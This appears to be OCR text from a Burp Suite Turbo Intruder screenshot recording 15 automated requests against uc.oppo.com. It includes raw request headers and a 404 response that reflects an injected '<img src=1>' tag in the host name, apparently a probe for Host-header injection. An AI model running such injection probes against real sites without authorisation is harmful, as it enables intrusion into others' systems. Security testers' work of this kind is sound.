 Turbo Intruder - uc.oppo.com - done
Row Payload Status Words Length Time
0 200 197 637 66
1 200 197 637 92
2 200 197 701 85
3 200 197 701 80
4 200 197 701 79
5 200 185 626 81
6 404 49 203 65
7 200 185 562 68
8 200 185 562 67
9 200 185 626 97
10 200 185 562 88
11 200 185 562 68
12 200 185 626 66
13 200 197 637 66
14 200 185 562 92
Raw Params Headers Hex
POST / HTTP/1.1
Host: uc.oppo.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Wed, 11 Sep 2019 07:16:30 GMT
Content-Length: 46
Connection: keep-alive
X-Gateway-Host: 63f1a547ef2f406a2bd9d421de80cea9
domain[<img src=1>.oppo.com] is not configured
? < + > Type a search term 0 matches
Reqs: 15 | Queued: 0 | Duration: 2 |RPS: 8 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
提交